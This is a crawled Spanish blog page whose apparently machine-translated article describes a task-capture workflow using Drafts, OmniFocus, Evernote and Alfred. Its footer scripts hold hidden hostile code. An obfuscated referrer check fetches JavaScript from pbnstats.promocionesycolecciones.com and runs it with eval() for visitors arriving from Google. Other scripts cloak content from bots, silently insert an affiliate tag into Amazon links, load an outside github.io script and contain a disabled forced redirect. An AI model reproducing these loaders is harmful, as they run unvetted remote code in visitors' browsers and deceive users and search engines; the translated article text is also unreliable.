

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://repensadores.es/el-camino-hacia-la-productividad/
body_size: 10614
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/repensadores-es.png"/>
		<link rel="apple-touch-icon" href="/images/repensadores-es.png"/>

        <!-- Title y Description -->

        <title>El camino hacia la productividad</title>

        <meta name="description" content=" Hay un embudo de tareas que he estado usando cada vez más, algo que llamo The Productivity Path , y se ha demostrado que elimina bastante fricción de mi vid...">

        <meta name="keywords" content="rrhh">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://repensadores.es/el-camino-hacia-la-productividad/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="El camino hacia la productividad">

        <meta property="og:description" content=" Hay un embudo de tareas que he estado usando cada vez más, algo que llamo The Productivity Path , y se ha demostrado que elimina bastante fricción de mi vid...">

        <meta property="og:image" content="https://repensadores.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="El camino hacia la productividad">

        <meta property="og:url" content="https://repensadores.es/el-camino-hacia-la-productividad/">

        <meta property="og:site_name" content="repensadores.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-05T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="rrhh">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="repensadores.es">

		<meta name="mobile-web-app-title" content="repensadores.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="El camino hacia la productividad">

        <meta name="twitter:description" content=" Hay un embudo de tareas que he estado usando cada vez más, algo que llamo The Productivity Path , y se ha demostrado que elimina bastante fricción de mi vid...">

        <meta name="twitter:image" content="https://repensadores.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="El camino hacia la productividad">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://repensadores.es/#website", 
		"url": "https://repensadores.es", 
		"name": "repensadores.es", 
		"description": null, 
		"publisher": { "@id": "https://repensadores.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://repensadores.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "El camino hacia la productividad",

          "description": " Hay un embudo de tareas que he estado usando cada vez m\u00e1s, algo que llamo The Productivity Path , y se ha demostrado que elimina bastante fricci\u00f3n de mi vid...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/repensadores.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "repensadores.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/repensadores.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-05T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/repensadores.es\/el-camino-hacia-la-productividad\/"
          },

          
          "articleSection": "rrhh",

          
          "url": "https:\/\/repensadores.es\/el-camino-hacia-la-productividad\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/repensadores.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "rrhh",

              "item": "https:\/\/repensadores.es\/categoria\/rrhh"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "El camino hacia la productividad",

              "item": "https:\/\/repensadores.es\/el-camino-hacia-la-productividad\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1398" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">repensadores.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/rrhh">rrhh</a>

            
            <span>&gt;</span>

            El camino hacia la productividad
        </div>

        

        <article>

            <h1>El camino hacia la productividad</h1>

            <div class="article-meta">

                <span>📅 05/09/2025</span>

                
                
                <span>📂 <a href="/categoria/rrhh">rrhh</a></span>

                
            </div>

            

            			            				<p>Hay un embudo de tareas que he estado usando cada vez más, algo que llamo <strong>The Productivity Path</strong> , y se ha demostrado que elimina bastante fricción de mi vida laboral y fuera del trabajo. Mi camino particular es uno que aquellos que invierten en dispositivos iOS y OS X pueden utilizar, y en realidad es bastante sencillo de adoptar.</p> <p>En mis dispositivos iOS, Drafts es la “plataforma de lanzamiento” para todas mis tareas que no provienen del correo electrónico. Si es una tarea, es decir, algo que se puede hacer, se coloca en Borradores y se envía inmediatamente a OmniFocus. No agrego contexto ni nada durante este proceso; lo importante es llegar a la bandeja de entrada correcta lo más rápido posible. Si es algo que es más bien un elemento de referencia o no es exclusivamente una tarea, se envía a Evernote.</p> <p>Entonces, aunque capturo cosas en Borradores (tanto para iPhone como para iPad), ciertamente no permanecen ahí por mucho tiempo.</p> <p>Si llega una tarea por correo electrónico, la reenviaré a mi dirección de OmniFocus Mail Drop. Cambiaré el nombre del objeto para definir claramente la tarea, pero todavía no agrego contextos y demás durante esta fase. Hago esto cuando estoy en mi bandeja de entrada de OmniFocus. Cuando los artículos de referencia lleguen por correo electrónico, los enviaré a mi dirección de correo electrónico de Evernote.</p> <p>Para sistema operativo Las tareas se envían a OmniFocus a través de mi dirección de Mail Drop, tal como lo hago en mis dispositivos iOS.</p> <p>En cuanto a la entrada directa, uso cada vez más a Alfred para esto. Solía ​​usar el script Oopsie Focus de Shawn Blanc para acceder rápidamente a OmniFocus cuando la aplicación no estaba abierta, pero Alfred ahora tiene flujos de trabajo que se encargan de eso. La opción de &#8220;entrada rápida&#8221; de OmniFocus tampoco es algo que uso tanto ahora que Alfred 2 ya está disponible. De hecho, la única razón por la que utilizaré cualquiera de los métodos antiguos es porque están muy arraigados en mi mente. Cuanto más juego con Alfred, más arraigado se volverá.</p> <p>Desde el navegador, uso la opción &#8220;Enviar a&#8230;&#8221; proporcionada por OmniFocus, y Evernote Web Clipper funciona con mis materiales de referencia e investigación. <sup>1</sup></p> <p>Como puede ver, generalmente uso tres puntos de acceso para todo lo que necesito guardar en Evernote u OmniFocus (las aplicaciones que uso para material de referencia y gestión de tareas). Estas son las aplicaciones que uso, pero The Productivity Path se puede implementar para una amplia variedad de otras aplicaciones y otras plataformas (Drafts puede enviar elementos capturados a otras aplicaciones alternativas a las que uso). Te animo a que encuentres algo que te permita crear el camino de productividad ideal para ti. Es posible que descubras que no solo saber dónde deben ir tus cosas, sino también cómo colocarlas allí de manera constante, puede llevar tu productividad al siguiente nivel.</p> <p><sup>1</sup> Aunque los tengo instalados en mis versiones móviles de Safari, rara vez los uso en estos dispositivos. En lugar de eso, simplemente compartiré los enlaces por correo electrónico y los enviaré a cualquier dirección que tenga sentido.</p> 			<br/>  				 									 				 				<br/> 	<form>  		<br/>  			<br/>  				 									<br/><font><font>SUSCRÍBETE A NUESTRO BOLETÍN&nbsp;</font></font><br/> 				 									<br/><font><font>No te pierdas de nuestro contenido ni de ninguna de nuestras guías para que puedas avanzar en los juegos que más te gustan.</font></font><br/> 				 			<br/>  			 		<br/>  		<br/>  							<br/>  											<br/> 							<br/> 			<label>Correo Electronico</label> 			<input>  		<br/>						<br/> 					 					 					<input>  										<input> 				<br/> 							 			 							<br/><font><font>Al suscribirte, aceptas nuestra </font></font><a href=""><font><font>política de privacidad</font></font></a><font><font> y nuestros términos de servicio.</font></font><br/> 			 			<br/> 			<br/> 		<br/>  			</form>  	 <br/>  				 			<br/> 		<br/>  <h3>Tal vez te puede interesar:</h3><ol> <li><a href="/una-lista-de-tareas-pendientes-no-es-suficiente/" rel="bookmark">Una lista de tareas pendientes no es suficiente</a></li> <li><a href="/los-pros-y-los-contras-de-utilizar-un-administrador-de-tareas-colaborativo/" rel="bookmark">Los pros y los contras de utilizar un administrador de tareas colaborativo</a></li> <li><a href="/como-un-editor-hace-que-la-escritura-en-linea-sea-mas-productiva/" rel="bookmark">Cómo un editor hace que la escritura en línea sea más productiva</a></li> <li><a href="/solo-ios/" rel="bookmark">solo iOS</a></li> </ol> <br/> 													<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=33582&from=repensadores.es&id=306')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/opciones-sobre-acciones-que-es-beneficios-y-como-aplicar-este-tipo-de-retribuciones/' alt='Opciones sobre acciones: ¿qué es, beneficios y cómo aplicar este tipo de retribuciones?'><h2>Opciones sobre acciones: ¿qué es, beneficios y cómo aplicar este tipo de retribuciones?</h2></a></li><li><a href='/los-errores-mas-comunes-en-nomina/' alt='Los errores más comunes en nómina'><h2>Los errores más comunes en nómina</h2></a></li><li><a href='/que-es-el-liderazgo-el-secreto-detras-de-los-grandes-lideres/' alt='Qué es el liderazgo: el secreto detrás de los grandes líderes'><h2>Qué es el liderazgo: el secreto detrás de los grandes líderes</h2></a></li><li><a href='/que-es-ibp-y-5-estrategias-para-mejorar-tus-resultados/' alt='Que es IBP y 5 estrategias para mejorar tus resultados'><h2>Que es IBP y 5 estrategias para mejorar tus resultados</h2></a></li><li><a href='/automatizacion-de-procesos-de-recursos-humanos-que-es-y-ejemplos-de-procesos-automatizados/' alt='Automatización de procesos de recursos humanos: que es y ejemplos de procesos automatizados'><h2>Automatización de procesos de recursos humanos: que es y ejemplos de procesos automatizados</h2></a></li><li><a href='/que-es-una-hoja-de-tiempo-como-gestionar-el-tiempo-y-la-productividad-con-la-herramienta/' alt='¿Qué es una hoja de tiempo? Cómo gestionar el tiempo y la productividad con la herramienta'><h2>¿Qué es una hoja de tiempo? Cómo gestionar el tiempo y la productividad con la herramienta</h2></a></li><li><a href='/contabilidad-integrada-por-que-es-fundamental-para-su-empresa/' alt='Contabilidad Integrada: ¿por qué es fundamental para su empresa?'><h2>Contabilidad Integrada: ¿por qué es fundamental para su empresa?</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>repensadores.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 repensadores.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://repensadores.es/",
					"website_privacy_policy_url": "https://repensadores.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=El+camino+hacia+la+productividad", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87beaaee2e0245118f61484194e526f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
